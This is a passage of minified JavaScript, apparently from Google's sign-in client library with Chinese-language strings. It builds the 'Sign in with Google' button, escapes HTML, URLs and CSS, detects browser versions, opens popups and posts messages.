        _.Zf = {};
        $f = function () {
            throw Error("V");
        };
        $f.prototype.uc = null;
        $f.prototype.toString = function () {
            return this.xb
        };
        $f.prototype.g = function () {
            if (this.Eb !== _.Xf) throw Error("W");
            return lf(this.toString())
        };
        var ag = function () {
            $f.call(this)
        };
        _.mb(ag, $f);
        ag.prototype.Eb = _.Xf;
        _.bg = function (a, b) {
            return null != a && a.Eb === b
        };
        var gg, ue, ve, ng, eg, og, dg, pg, jg, fg;
        _.cg = function (a) {
            if (null != a) switch (a.uc) {
                case 1:
                    return 1;
                case -1:
                    return -1;
                case 0:
                    return 0
            }
            return null
        };
        _.T = function (a) {
            return _.bg(a, _.Xf) ? a : a instanceof _.Mb ? (0, _.S)(_.Nb(a).toString()) : (0, _.S)(String(
                String(a)).replace(dg, eg), _.cg(a))
        };
        _.S = function (a) {
            function b(c) {
                this.xb = c
            }
            b.prototype = a.prototype;
            return function (c, d) {
                c = new b(String(c));
                void 0 !== d && (c.uc = d);
                return c
            }
        }(ag);
        gg = function (a) {
            return we(String(a), function () {
                return ""
            }).replace(fg, "&lt;")
        };
        ue = RegExp.prototype.hasOwnProperty("sticky");
        ve = new RegExp((ue ? "" : "^") + "(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))", ue ? "gy" : "g");
        _.U = function (a) {
            return _.bg(a, _.Xf) ? _.hg(gg(a.xb)) : String(a).replace(dg, eg)
        };
        _.mg = function (a) {
            _.bg(a, _.Yf) || _.bg(a, _.Zf) ? a = _.ig(a) : a instanceof _.Xa ? a = _.ig(_.ab(a)) : a instanceof _
                .hf ? a = _.ig(_.kf(a).toString()) : (a = String(a), a = jg.test(a) ? a.replace(_.kg, _.lg) :
                    "about:invalid#zSoyz");
            return a
        };
        ng = {
            "\x00": "&#0;",
            "\t": "&#9;",
            "\n": "&#10;",
            "\v": "&#11;",
            "\f": "&#12;",
            "\r": "&#13;",
            " ": "&#32;",
            '"': "&quot;",
            "&": "&amp;",
            "'": "&#39;",
            "-": "&#45;",
            "/": "&#47;",
            "<": "&lt;",
            "=": "&#61;",
            ">": "&gt;",
            "`": "&#96;",
            "\u0085": "&#133;",
            "\u00a0": "&#160;",
            "\u2028": "&#8232;",
            "\u2029": "&#8233;"
        };
        eg = function (a) {
            return ng[a]
        };
        og = {
            "\x00": "%00",
            "\u0001": "%01",
            "\u0002": "%02",
            "\u0003": "%03",
            "\u0004": "%04",
            "\u0005": "%05",
            "\u0006": "%06",
            "\u0007": "%07",
            "\b": "%08",
            "\t": "%09",
            "\n": "%0A",
            "\v": "%0B",
            "\f": "%0C",
            "\r": "%0D",
            "\u000e": "%0E",
            "\u000f": "%0F",
            "\u0010": "%10",
            "\u0011": "%11",
            "\u0012": "%12",
            "\u0013": "%13",
            "\u0014": "%14",
            "\u0015": "%15",
            "\u0016": "%16",
            "\u0017": "%17",
            "\u0018": "%18",
            "\u0019": "%19",
            "\u001a": "%1A",
            "\u001b": "%1B",
            "\u001c": "%1C",
            "\u001d": "%1D",
            "\u001e": "%1E",
            "\u001f": "%1F",
            " ": "%20",
            '"': "%22",
            "'": "%27",
            "(": "%28",
            ")": "%29",
            "<": "%3C",
            ">": "%3E",
            "\\": "%5C",
            "{": "%7B",
            "}": "%7D",
            "\u007f": "%7F",
            "\u0085": "%C2%85",
            "\u00a0": "%C2%A0",
            "\u2028": "%E2%80%A8",
            "\u2029": "%E2%80%A9",
            "\uff01": "%EF%BC%81",
            "\uff03": "%EF%BC%83",
            "\uff04": "%EF%BC%84",
            "\uff06": "%EF%BC%86",
            "\uff07": "%EF%BC%87",
            "\uff08": "%EF%BC%88",
            "\uff09": "%EF%BC%89",
            "\uff0a": "%EF%BC%8A",
            "\uff0b": "%EF%BC%8B",
            "\uff0c": "%EF%BC%8C",
            "\uff0f": "%EF%BC%8F",
            "\uff1a": "%EF%BC%9A",
            "\uff1b": "%EF%BC%9B",
            "\uff1d": "%EF%BC%9D",
            "\uff1f": "%EF%BC%9F",
            "\uff20": "%EF%BC%A0",
            "\uff3b": "%EF%BC%BB",
            "\uff3d": "%EF%BC%BD"
        };
        _.lg = function (a) {
            return og[a]
        };
        dg = /[\x00\x22\x26\x27\x3c\x3e]/g;
        pg = /[\x00\x22\x27\x3c\x3e]/g;
        _.kg =
            /[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g;
        jg = /^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+-]+;base64,[a-z0-9+\/]+=*$|^blob:/i;
        _.hg = function (a) {
            return String(a).replace(pg, eg)
        };
        _.ig = function (a) {
            return String(a).replace(_.kg, _.lg)
        };
        fg = /</g;
        _.qg = "0".codePointAt(0);
        _.rg = RegExp("'([{}#].*?)'", "g");
        _.sg = RegExp("''", "g");
        var xe = {};
        _.tg = function (a) {
            a = a || {};
            return (a = a.identifier) ? "\u4ee5 " + a + " \u7684\u8eab\u4efd\u767b\u5f55" :
                "\u5df2\u767b\u5f55"
        };
        _.ug = function (a) {
            return (0, _.S)((a ? '<svg class="' + _.U("Bz112c") + " " + _.U("Bz112c-E3DyYd") + " " + _.U(
                        "Bz112c-uaxL4e") + '" aria-hidden=true viewBox="0 0 192 192">' : '<svg class="' + _
                    .U("fFW7wc-ibnC6b-HiaYvf") + " " + _.U("zTETae-mzNpsf-Bz112c") + " " + _.U(
                        "n1UuX-DkfjY") + '" aria-hidden=true viewBox="0 0 192 192">') +
                '<path fill="#3185FF" d="M96 8C47.42 8 8 47.42 8 96s39.42 88 88 88 88-39.42 88-88S144.58 8 96 8z"/><path fill="#FFFFFF" d="M96 86c12.17 0 22-9.83 22-22s-9.83-22-22-22-22 9.83-22 22 9.83 22 22 22zM96 99c-26.89 0-48 13-48 25 10.17 15.64 27.97 26 48 26s37.83-10.36 48-26c0-12-21.11-25-48-25z"/></svg>'
            )
        };
        _.P("cancelable_auto_select");
        _.P("enable_fedcm_beta_launch");
        _.P("enable_fedcm_auto_reauthn");
        _.P("enable_help_center_url");
        _.P("enable_intermediate_iframe");
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var lj, oj;
        _.X = function (a, b) {
            try {
                _.Qa("info") && window.console && window.console.info && window.console.info(_.Ra(b) + a)
            } catch (c) {}
        };
        _.mj = function (a, b, c) {
            c = void 0 === c ? !0 : c;
            if (b && 2 === _.F(b, 7)) {
                c = void 0 === c ? !0 : c;
                var d = {};
                b && (d = {
                    Fc: _.F(b, 6),
                    shape: _.F(b, 3),
                    size: _.F(b, 1),
                    text: _.F(b, 5),
                    theme: _.F(b, 2),
                    width: _.Hd(_.Ff(b, 4)),
                    Qa: c
                });
                _.ze(a, jj, d)
            } else b && 2 === _.F(b, 10) && !_.Q("disable_personalized_button") ? (c = void 0 === c ? !0 : c, b &&
                _.Hf(b, _.Qf, 8) ? (d = {}, b && (d = {
                    shape: _.F(b, 3),
                    text: _.F(b, 5),
                    theme: _.F(b, 2),
                    width: _.Hd(_.Ff(b, 4)),
                    Pd: _.Ae(_.M(b, _.Qf, 8)),
                    Qd: _.Hd(_.Ff(b, 9)),
                    Qa: c
                }), _.ze(a, kj, d)) : lj(a, b, c)) : lj(a, b, c)
        };
        lj = function (a, b, c) {
            c = void 0 === c ? !0 : c;
            var d = {};
            b && (d = {
                Fc: _.F(b, 6),
                shape: _.F(b, 3),
                size: _.F(b, 1),
                text: _.F(b, 5),
                theme: _.F(b, 2),
                width: _.Hd(_.Ff(b, 4)),
                Qa: c
            });
            _.ze(a, nj, d)
        };
        oj = function (a) {
            this.g = a
        };
        oj.prototype.toString = function () {
            return this.g.toString()
        };
        var pj = function (a) {
            this.g = a
        };
        pj.prototype.toString = function () {
            return this.g.toString()
        };
        var qj = function (a, b) {
                a = _.Hd(_.Ff(a, b));
                return null == a ? void 0 : a
            },
            rj = {},
            sj = function (a) {
                return a.replace(/<\//g, "<\\/").replace(/\]\]>/g, "]]\\>")
            },
            tj =
            /^(?!-*(?:expression|(?:moz-)?binding))(?:(?:[.#]?-?(?:[_a-z0-9-]+)(?:-[_a-z0-9-]+)*-?|(?:calc|cubic-bezier|drop-shadow|hsl|hsla|hue-rotate|invert|linear-gradient|max|min|rgb|rgba|rotate|rotateZ|translate|translate3d|translateX|translateY|var)\((?:(?:(?:(?:\/(?![\/\*]))|(?:\*(?!\/)))?[-\u0020\t,+.!#%_0-9a-zA-Z]+)*|(?:calc|cubic-bezier|drop-shadow|hsl|hsla|hue-rotate|invert|linear-gradient|max|min|rgb|rgba|rotate|rotateZ|translate|translate3d|translateX|translateY|var)\((?:(?:(?:\/(?![\/\*]))|(?:\*(?!\/)))?[-\u0020\t,+.!#%_0-9a-zA-Z]+)*\))+\)|[-+]?(?:[0-9]+(?:\.[0-9]*)?|\.[0-9]+)(?:e-?[0-9]+)?(?:[a-z]{1,4}|%)?|(?:(?:\/(?![\/\*]))|(?:\*(?!\/)))|!important)(?:\s*[,\u0020]\s*|$))*$/i,
            uj =
            function (a) {
                _.bg(a, rj) ? a = sj(a.xb) : null == a ? a = "" : a instanceof oj ? a = sj(a instanceof oj && a.constructor ===
                    oj ? a.g : "type_error:SafeStyle") : a instanceof pj ? a = sj(a instanceof pj && a.constructor ===
                    pj ? a.g : "type_error:SafeStyleSheet") : (a = String(a), a = tj.test(a) ? a : "zSoyz");
                return a
            },
            vj = function () {
                return (0, _.S)('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="' +
                    _.U("LgbsSe-Bz112c") +
                    '"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/><path fill="none" d="M0 0h48v48H0z"/></g></svg>'
                )
            };
        _.wj = function (a) {
            this.A = _.H(a)
        };
        _.K(_.wj, _.J);
        _.l = _.wj.prototype;
        _.l.ad = function () {
            return _.Kf(this, 1)
        };
        _.l.cd = function () {
            return _.Kf(this, 2)
        };
        _.l.Zc = function () {
            return _.Kf(this, 3)
        };
        _.l.ed = function () {
            return qj(this, 4)
        };
        _.l.bd = function () {
            return _.Kf(this, 5)
        };
        _.l.Xc = function () {
            return _.Kf(this, 6)
        };
        _.l.dd = function () {
            return _.Kf(this, 7)
        };
        _.l.Yc = function () {
            return qj(this, 9)
        };
        var Bj = function (a, b, c, d, e, f, g, h) {
                var k = void 0 === g ? !0 : g;
                h = void 0 === h ? !1 : h;
                g = e && 1 !== e ? _.T(xj(e)) : _.T(xj(2));
                var m = _.S;
                k = "<div" + (k ? ' tabindex="0"' : "") + ' role="button" aria-labelledby="button-label" class="' +
                    _.U("nsm7Bb-HzV7m-LgbsSe") + " " + (h ? _.U("Bz112c-LgbsSe") : "") + " ";
                var n = "";
                switch (b) {
                    case 2:
                        n += "pSzOP-SxQuSe";
                        break;
                    case 3:
                        n += "purZT-SxQuSe";
                        break;
                    default:
                        n += "hJDwNd-SxQuSe"
                }
                return m(k + _.U(n) + " " + _.U(yj(c)) + " " + _.U(zj(d)) + '"' + (f && !h ? ' style="width:' + _.U(
                            uj(f)) + 'px; max-width:400px; min-width:min-content;"' :
                        "") + '><div class="' + _.U("nsm7Bb-HzV7m-LgbsSe-MJoBVe") + '"></div><div class="' + _.U(
                        "nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb") + " " + (2 === a ? _.U("oXtfBe-l4eHX") : "") +
                    '">' + Aj(2 === c || 3 === c) + (h ? "" : '<span class="' + _.U(
                        "nsm7Bb-HzV7m-LgbsSe-BPrWId") + '">' + _.T(xj(e)) + "</span>") + '<span class="' + _.U(
                        "L6cTce") + '" id="button-label">' + g + "</span></div></div>")
            },
            yj = function (a) {
                var b = "";
                switch (a) {
                    case 2:
                        b += "MFS4be-v3pZbf-Ia7Qfc MFS4be-Ia7Qfc";
                        break;
                    case 3:
                        b += "MFS4be-JaPV2b-Ia7Qfc MFS4be-Ia7Qfc";
                        break;
                    default:
                        b += "i5vt6e-Ia7Qfc"
                }
                return b
            },
            zj = function (a) {
                var b = "";
                switch (a) {
                    case 2:
                        b += "JGcpL-RbRzK";
                        break;
                    case 4:
                        b += "JGcpL-RbRzK";
                        break;
                    default:
                        b += "uaxL4e-RbRzK"
                }
                return b
            },
            xj = function (a) {
                var b = "";
                switch (a) {
                    case 1:
                        b += "\u767b\u5f55";
                        break;
                    case 3:
                        b += "\u4f7f\u7528 Google \u8d26\u53f7\u6ce8\u518c";
                        break;
                    case 4:
                        b += "\u901a\u8fc7 Google \u7ee7\u7eed\u64cd\u4f5c";
                        break;
                    default:
                        b += "\u4f7f\u7528 Google \u8d26\u53f7\u767b\u5f55"
                }
                return b
            },
            Aj = function (a) {
                return (0, _.S)((void 0 === a ? 0 : a) ? '<div class="' + _.U("nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf") +
                    '"><div class="' +
                    _.U("nsm7Bb-HzV7m-LgbsSe-Bz112c") + '">' + vj() + "</div></div>" : '<div class="' + _.U(
                        "nsm7Bb-HzV7m-LgbsSe-Bz112c") + '">' + vj() + "</div>")
            };
        var nj = function (a) {
                a = a || {};
                var b = a.Qa;
                return (0, _.S)(Bj(a.Fc, a.size, a.theme, a.shape, a.text, a.width, void 0 === b ? !0 : b))
            },
            jj = function (a) {
                a = a || {};
                var b = a.Qa;
                return (0, _.S)(Bj(void 0, a.size, a.theme, a.shape, a.text, void 0, void 0 === b ? !0 : b, !0))
            },
            kj = function (a) {
                var b = a.Qa,
                    c = a.Pd,
                    d = a.Qd,
                    e = a.shape,
                    f = a.text,
                    g = a.theme,
                    h = a.width;
                a = _.S;
                b = void 0 === b ? !0 : b;
                b = "<div" + (void 0 === b || b ? ' tabindex="0"' : "") +
                    ' role="button" aria-labelledby="button-label" class="' + _.U("nsm7Bb-HzV7m-LgbsSe") + " " + _.U(
                        "jVeSEe") + " " + _.U(yj(g)) + " " +
                    _.U(zj(e)) + '" style="max-width:400px; min-width:200px;' + (h ? "width:" + _.U(uj(h)) + "px;" :
                        "") + '"><div class="' + _.U("nsm7Bb-HzV7m-LgbsSe-MJoBVe") + '"></div><div class="' + _.U(
                        "nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb") + '">';
                e = c.givenName ? c.givenName : c.displayName;
                c.profilePicture ? (b += '<img class="' + _.U("n1UuX-DkfjY") + '" src="' + _.U(_.mg(c.profilePicture)) +
                    '" alt="', h = _.U(e ? e : c.id) + "\u7684\u4e2a\u4eba\u8d44\u6599\u56fe\u7247", b += _.hg(
                        h), b += '">') : b += _.ug();
                h = '<div class="' + _.U("nsm7Bb-HzV7m-LgbsSe-BPrWId") + '"><div class="' +
                    _.U("ssJRIf") + '">';
                var k = "";
                if (e) switch (f) {
                    case 4:
                        k += "\u4ee5" + e + "\u7684\u8eab\u4efd\u7ee7\u7eed";
                        break;
                    default:
                        k += "\u7528" + e + "\u7684\u8eab\u4efd\u767b\u5f55"
                } else k += xj(f);
                b += h + _.T(k) + '</div><div class="' + _.U("K4efff") + '"><div class="' + _.U("fmcmS") + '">' + _
                    .T(c.id) + "</div>" + (1 < d ? (0, _.S)('<svg class="' + _.U("Bz112c") + " " + _.U(
                                "Bz112c-E3DyYd") +
                            '" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg>'
                        ) :
                        "") + "</div></div>" + Aj(2 === g || 3 === g) + "</div></div>";
                c = (0, _.S)(b);
                return a(c)
            };
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var Uj;
        _.Mj = function () {
            var a = _.qa();
            if (_.za()) {
                var b = /rv: *([\d\.]*)/.exec(a);
                if (b && b[1]) a = b[1];
                else {
                    b = "";
                    var c = /MSIE +([\d\.]+)/.exec(a);
                    if (c && c[1])
                        if (a = /Trident\/(\d.\d)/.exec(a), "7.0" == c[1])
                            if (a && a[1]) switch (a[1]) {
                                case "4.0":
                                    b = "8.0";
                                    break;
                                case "5.0":
                                    b = "9.0";
                                    break;
                                case "6.0":
                                    b = "10.0";
                                    break;
                                case "7.0":
                                    b = "11.0"
                            } else b = "7.0";
                            else b = c[1];
                    a = b
                }
                return a
            }
            a = _.wa(a);
            b = _.Fa(a);
            return _.ya() ? b(["Version", "Opera"]) : _.Aa() ? b(["Edge"]) : _.Ba() ? b(["Edg"]) : _.w("Silk") ?
                b(["Silk"]) : _.Da() ? b(["Chrome", "CriOS", "HeadlessChrome"]) : (a =
                    a[2]) && a[1] || ""
        };
        _.Nj = function () {
            return _.Ga() ? "Android" === _.sa.platform : _.w("Android")
        };
        _.Oj = function () {
            return _.Ga() ? "Chrome OS" === _.sa.platform : _.w("CrOS")
        };
        _.Rj = function () {
            return ![_.Da() && !_.Pj() && !_.Qj(), _.Da() && _.Nj(), _.Aa()].some(function (a) {
                return a
            })
        };
        _.Tj = function () {
            var a;
            if (!(a = _.Ea() || (_.w("iPad") || _.w("iPhone")) && !_.Ea() && !_.Da() && !(_.xa() ? 0 : _.w(
                    "Coast")) && !_.Ca() && _.w("AppleWebKit")) && (a = _.Ja())) {
                a = _.qa();
                var b = "";
                (_.Ga() ? "Windows" === _.sa.platform : _.w("Windows")) ? (b = /Windows (?:NT|Phone) ([0-9.]+)/,
                    b = (a = b.exec(a)) ? a[1] : "0.0") : _.Ja() ? (b = /(?:iPhone|iPod|iPad|CPU)\s+OS\s+(\S+)/,
                    b = (a = b.exec(a)) && a[1].replace(/_/g, ".")) : _.Ka() ? (b = /Mac OS X ([0-9_.]+)/,
                    b = (a = b.exec(a)) ? a[1].replace(/_/g, ".") : "10") : _.ta(_.qa().toLowerCase(),
                    "kaios") ? (b = /(?:KaiOS)\/(\S+)/i,
                    b = (a = b.exec(a)) && a[1]) : _.Nj() ? (b = /Android\s+([^\);]+)(\)|;)/, b = (a = b.exec(
                    a)) && a[1]) : _.Oj() && (b = /(?:CrOS\s+(?:i686|x86_64)\s+([0-9.]+))/, b = (a = b.exec(
                    a)) && a[1]);
                a = 0 <= _.Sj(b || "", "14.4")
            }
            return a || _.Ca() && 0 <= _.Sj(_.Mj(), "100")
        };
        Uj = function (a, b) {
            return a < b ? -1 : a > b ? 1 : 0
        };
        _.Sj = function (a, b) {
            var c = 0;
            a = (0, _.nb)(String(a)).split(".");
            b = (0, _.nb)(String(b)).split(".");
            for (var d = Math.max(a.length, b.length), e = 0; 0 == c && e < d; e++) {
                var f = a[e] || "",
                    g = b[e] || "";
                do {
                    f = /(\d*)(\D*)(.*)/.exec(f) || ["", "", "", ""];
                    g = /(\d*)(\D*)(.*)/.exec(g) || ["", "", "", ""];
                    if (0 == f[0].length && 0 == g[0].length) break;
                    c = Uj(0 == f[1].length ? 0 : parseInt(f[1], 10), 0 == g[1].length ? 0 : parseInt(g[1], 10)) ||
                        Uj(0 == f[2].length, 0 == g[2].length) || Uj(f[2], g[2]);
                    f = f[3];
                    g = g[3]
                } while (0 == c)
            }
            return c
        };
        _.Pj = function () {
            return _.ra && _.sa ? _.sa.mobile : !_.Qj() && (_.w("iPod") || _.w("iPhone") || _.w("Android") || _
                .w("IEMobile"))
        };
        _.Qj = function () {
            return _.ra && _.sa ? !_.sa.mobile && (_.w("iPad") || _.w("Android") || _.w("Silk")) : _.w("iPad") ||
                _.w("Android") && !_.w("Mobile") || _.w("Silk")
        };
        var Vj;
        Vj = {};
        _.Wj = (Vj.enable_idp_signin_status = [
                "402150438060-mvb4nhmp3o8rh83452qqlqq8bch09bnt.apps.googleusercontent.com",
                "916232382604-225e0sa3bdsq7k0ekpoh9sl1nne7okf8.apps.googleusercontent.com",
                "34426703102-s53835smi0gfuba2u3f5d5trhdj15p5p.apps.googleusercontent.com",
                "975044924533-p122oecs8h6eibv5j5a8fmj82b0ct0nk.apps.googleusercontent.com"], Vj.enable_fedcm =
            "777859547255-srin0hoitfvqr8ns3s4f2r479h0gjs2k.apps.googleusercontent.com 28250620661-550h2e8djhee3ri2nma0u294i6ks921r.apps.googleusercontent.com 28250620661-jplop9r4d3uj679blu2nechmlm3h89gk.apps.googleusercontent.com 721418733929-55iv503445sqh9rospct8lthb3n46f3k.apps.googleusercontent.com 538344653255-758c5h5isc45vgk27d8h8deabovpg6to.apps.googleusercontent.com 780994550302-0b687p4i9l66nunnvkvlje5bjfdm4tb3.apps.googleusercontent.com 817667923408-mm67cha4vukqtq6aj0faaibfofl1memo.apps.googleusercontent.com 916232382604-225e0sa3bdsq7k0ekpoh9sl1nne7okf8.apps.googleusercontent.com 488525074229-5rqhf4jaqmqpiosqevcmbclbo5nmsdh4.apps.googleusercontent.com 687088973437-38pnelafhrqnth469mvgm2ma64aev0il.apps.googleusercontent.com 402150438060-mvb4nhmp3o8rh83452qqlqq8bch09bnt.apps.googleusercontent.com 58828047352-u541mjj0fguhe0v26j4f2lm6q647anvh.apps.googleusercontent.com 965288796332-0h7v07k49r7ggo08nggbg2sdop6eop7d.apps.googleusercontent.com 834141296178-3itknsh2mneibsovevaoltkhrcadp6vv.apps.googleusercontent.com 624372386952-1kbovj4d6ejmlib859olmuq89qlonqbh.apps.googleusercontent.com 731494682028-3n7jsq8ladl31e4s02ehpbvvdh0ee613.apps.googleusercontent.com 918187601222-03rud06q74l0dc8ni8vmv10s7jrfo29e.apps.googleusercontent.com 269789103163-vupssne2p7gtgs30ms2ta2sd0ujlgf6s.apps.googleusercontent.com 34426703102-s53835smi0gfuba2u3f5d5trhdj15p5p.apps.googleusercontent.com 629251271814-hbnj6o76ofknqot961urbdqeoaujvvkh.apps.googleusercontent.com 289442006438-040a42cbidr6v5d178f3iqi9q95821r3.apps.googleusercontent.com 690222127349-t1i7h5njnm024hlum1df998qopl24l1o.apps.googleusercontent.com"
            .split(" "), Vj);
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var rm;
        rm = function (a, b, c) {
            for (var d in a) b.call(c, a[d], d, a)
        };
        _.sm = function (a, b) {
            b = _.cb(b);
            void 0 !== b && a.assign(b)
        };
        _.tm = function (a) {
            var b = {};
            if (a)
                for (var c = _.u(Object.keys(a)), d = c.next(); !d.done; d = c.next()) d = d.value, void 0 !==
                    a[d] && "" !== a[d] && (b[d] = a[d]);
            return b
        };
        _.um = function (a, b) {
            a = new _.Bc(a);
            b && _.Ec(a, _.Tc(_.tm(b)));
            return a.toString()
        };
        _.vm = function (a, b) {
            var c = document.createElement("form");
            document.body.appendChild(c);
            c.method = "post";
            a = _.cb(a);
            void 0 !== a && (c.action = a);
            if (b) {
                a = Object.keys(b);
                for (var d = 0; d < a.length; d++) {
                    var e = a[d],
                        f = document.createElement("input");
                    f.type = "hidden";
                    f.name = e;
                    f.value = b[e].toString();
                    c.appendChild(f)
                }
            }
            c.submit()
        };
        _.wm = function (a, b) {
            _.rc.call(this);
            this.j = a || 1;
            this.i = b || _.v;
            this.v = (0, _.lb)(this.I, this);
            this.F = Date.now()
        };
        _.mb(_.wm, _.rc);
        _.wm.prototype.h = !1;
        _.wm.prototype.g = null;
        _.wm.prototype.I = function () {
            if (this.h) {
                var a = Date.now() - this.F;
                0 < a && a < .8 * this.j ? this.g = this.i.setTimeout(this.v, this.j - a) : (this.g && (this.i.clearTimeout(
                    this.g), this.g = null), this.dispatchEvent("tick"), this.h && (_.xm(this), this.start()))
            }
        };
        _.wm.prototype.start = function () {
            this.h = !0;
            this.g || (this.g = this.i.setTimeout(this.v, this.j), this.F = Date.now())
        };
        _.xm = function (a) {
            a.h = !1;
            a.g && (a.i.clearTimeout(a.g), a.g = null)
        };
        _.wm.prototype.ca = function () {
            _.wm.qa.ca.call(this);
            _.xm(this);
            delete this.i
        };
        _.ym = function (a) {
            _.Rb.call(this);
            this.h = a;
            this.g = {}
        };
        _.mb(_.ym, _.Rb);
        var zm = [];
        _.ym.prototype.L = function (a, b, c, d) {
            Array.isArray(b) || (b && (zm[0] = b.toString()), b = zm);
            for (var e = 0; e < b.length; e++) {
                var f = _.B(a, b[e], c || this.handleEvent, d || !1, this.h || this);
                if (!f) break;
                this.g[f.key] = f
            }
            return this
        };
        _.ym.prototype.Qb = function (a, b, c, d) {
            return Am(this, a, b, c, d)
        };
        var Am = function (a, b, c, d, e, f) {
            if (Array.isArray(c))
                for (var g = 0; g < c.length; g++) Am(a, b, c[g], d, e, f);
            else {
                b = _.hc(b, c, d || a.handleEvent, e, f || a.h || a);
                if (!b) return a;
                a.g[b.key] = b
            }
            return a
        };
        _.ym.prototype.Da = function (a, b, c, d, e) {
            if (Array.isArray(b))
                for (var f = 0; f < b.length; f++) this.Da(a, b[f], c, d, e);
            else c = c || this.handleEvent, d = _.ib(d) ? !!d.capture : !!d, e = e || this.h || this, c = _.ic(
                    c), d = !!d, b = _.Xb(a) ? a.Sa(b, c, d, e) : a ? (a = _.kc(a)) ? a.Sa(b, c, d, e) : null :
                null, b && (_.pc(b), delete this.g[b.key])
        };
        var Bm = function (a) {
            rm(a.g, function (b, c) {
                this.g.hasOwnProperty(c) && _.pc(b)
            }, a);
            a.g = {}
        };
        _.ym.prototype.ca = function () {
            _.ym.qa.ca.call(this);
            Bm(this)
        };
        _.ym.prototype.handleEvent = function () {
            throw Error("ta");
        };
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var $m;
        _.Zm = function (a, b) {
            var c = Math.min(500, screen.width - 40);
            var d = Math.min(550, screen.height - 40);
            c = [
                "toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,copyhistory=no",
                "width=" + c, "height=" + d, "top=" + (screen.height / 2 - d / 2), "left=" + (screen.width /
                    2 - c / 2)].join();
            d = window;
            var e = _.$a(a);
            b = b.toString();
            e = _.cb(e);
            b = void 0 !== e ? d.open(e, b, c) : null;
            if (!b || b.closed || "undefined" === typeof b.closed) return _.z(
                "Failed to open popup window on url: " + a + ". Maybe blocked by the browser?"), null;
            b.focus();
            return b
        };
        $m = {};
        _.an = function (a) {
            this.g = $m === $m && a || ""
        };
        _.an.prototype.toString = function () {
            return this.g
        };
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var jo;
        _.go = function (a, b) {
            var c = {},
                d;
            for (d in a)
                if (a.hasOwnProperty(d)) {
                    var e = a[d];
                    if (e) {
                        var f = d.toLowerCase(),
                            g = b[f];
                        if (g) {
                            var h = window;
                            switch (g) {
                                case "bool":
                                    "true" === e.toLowerCase() ? c[f] = !0 : "false" === e.toLowerCase() ? c[f] = !
                                        1 : _.z("The value of '" + d +
                                            "' can only be true or false. Configuration ignored.");
                                    break;
                                case "num":
                                    e = Number(e);
                                    isNaN(e) ? _.z("Expected a number for '" + d + "'. Configuration ignored.") :
                                        c[f] = e;
                                    break;
                                case "func":
                                    "function" === typeof h[e] ? c[f] = h[e] : _.z("The value of '" + d +
                                        "' is not a function. Configuration ignored.");
                                    break;
                                case "str":
                                    c[f] = e;
                                    break;
                                case "origin":
                                    c[f] = 0 <= e.indexOf(",") ? e.split(",") : e;
                                    break;
                                default:
                                    _.z("Unrecognized type. Configuration ignored.")
                            }
                        }
                    }
                } return c
        };
        _.ho = function (a) {
            return String(a).replace(/\-([a-z])/g, function (b, c) {
                return c.toUpperCase()
            })
        };
        _.io = function (a) {
            var b = a.match(_.wc);
            a = b[1];
            var c = b[3];
            b = b[4];
            var d = "";
            a && (d += a + ":");
            c && (d = d + "//" + c, b && (d += ":" + b));
            return d
        };
        jo = !_.yb && !_.Ea();
        _.ko = function (a) {
            if (jo && a.dataset) return a.dataset;
            var b = {};
            a = a.attributes;
            for (var c = 0; c < a.length; ++c) {
                var d = a[c];
                if (0 == d.name.lastIndexOf("data-", 0)) {
                    var e = _.ho(d.name.slice(5));
                    b[e] = d.value
                }
            }
            return b
        };
        var lo;
        lo = function (a) {
            return (a = a.exec(_.qa())) ? a[1] : ""
        };
        _.mo = function () {
            if (_.Yc) return lo(/Firefox\/([0-9.]+)/);
            if (_.yb || _.zb || _.xb) return _.Hb;
            if (_.bd) {
                if (_.Ja() || _.Ka()) {
                    var a = lo(/CriOS\/([0-9.]+)/);
                    if (a) return a
                }
                return lo(/Chrome\/([0-9.]+)/)
            }
            if (_.cd && !_.Ja()) return lo(/Version\/([0-9.]+)/);
            if (_.Zc || _.$c) {
                if (a = /Version\/(\S+).*Mobile\/(\S+)/.exec(_.qa())) return a[1] + "." + a[2]
            } else if (_.ad) return (a = lo(/Android\s+([0-9.]+)/)) ? a : lo(/Version\/([0-9.]+)/);
            return ""
        }();
    } catch (e) {
        _._DumpException(e)
    }
    try {
        _.no = function (a, b, c) {
            b.sentinel = "onetap_google";
            _.x("Message sent to " + c + ". " + JSON.stringify(b), "Message Util");
            a.postMessage(b, c)
        };
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var so, yo, uo, Co, Eo;
        _.oo = function () {
            var a = new Uint32Array(2);
